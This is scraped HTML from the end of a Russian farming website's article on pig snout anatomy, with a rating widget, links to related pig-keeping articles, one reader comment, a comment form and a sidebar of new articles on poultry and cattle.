data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;432dea2bb9beb5e98b7ece9c5e50a803fc3c65ac46627e445c32be1589eff260&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-4" data-post-id="5866" data-rating-count="1" data-rating-sum="4" data-rating-value="4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>4</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html" content="Строение носа свиньи">
<meta itemprop="dateModified" content="2018-05-23">
<meta itemprop="datePublished" content="2018-03-17T14:00:21+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-5774" class="post-card post-card-related post-5774 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html">Половые органы и репродуктивная система свиней</a></div></header><div class="post-card__content">Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,</div>
</div>
<div id="post-10997" class="post-card post-card-related post-10997 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/skolko-jivut.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочное вскармливание" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-10-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочное вскармливание" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/skolko-jivut.html">Сколько живут домашние свиньи</a></div></header><div class="post-card__content">На то, сколько живут свиньи, влияет место обитания, состояние здоровья, рацион. Диким животным приходится</div>
</div>
<div id="post-6017" class="post-card post-card-related post-6017 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/produktivnost-i-plemennaya-rabota.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="селекционеры стараются улучшить продуктивность" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-25-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="селекционеры стараются улучшить продуктивность" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/produktivnost-i-plemennaya-rabota.html">Продуктивность свиноматок и племенная работа</a></div></header><div class="post-card__content">Постоянная племенная работа в свиноводстве необходима для сохранения и улучшения продуктивных показателей животных. Без</div>
</div>
<div id="post-5999" class="post-card post-card-related post-5999 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/svinovodstvo-v-domashnih.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-24-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-24-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/svinovodstvo-v-domashnih.html">Свиноводство как бизнес в домашних условиях</a></div></header><div class="post-card__content">Сегодня свиноводство в домашних условиях – отличный способ обеспечить мясными продуктами свою семью. Но</div>
</div>
<div id="post-5977" class="post-card post-card-related post-5977 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/biznes-1903.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-23-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любое дело имеет свои нюансы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-23-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любое дело имеет свои нюансы" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/biznes-1903.html">Бизнес на свиньях: с чего начать и как составить бизнес-план</a></div></header><div class="post-card__content">Решая начать разведение свиней как бизнес, не думайте, что это будет несложно. Хотя, действительно,</div>
</div>
<div id="post-5960" class="post-card post-card-related post-5960 post type-post status-publish format-standard has-post-thumbnail  category-dlya-nachinayuschih tag-bazovoe tag-svini">
    <div class="post-card__image"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vygodno-1903.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Завести этих животных можно для разных целей" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Завести этих животных можно для разных целей" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Для начинающих</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/vygodno-1903.html">Насколько выгодно держать свиней</a></div></header><div class="post-card__content">В статье мы расскажем, насколько высока экономическая эффективность свиноводства в домашних условиях и на</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 1</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-1759" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-1759">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/94743ef79edcac29d2c8be6e760bd34f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94743ef79edcac29d2c8be6e760bd34f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/94743ef79edcac29d2c8be6e760bd34f?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/94743ef79edcac29d2c8be6e760bd34f?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Аня</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2019-01-02">
                        02.01.2019 в 13:39                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Не зря называют свиное рыло от того что она поет своим пятаком землю</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-1759' data-commentid="1759" data-postid="5866" data-belowelement="comment-1759" data-respondelement="respond" data-replyto="Комментарий к записи Аня" aria-label='Комментарий к записи Аня'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af8da6268e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="247"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
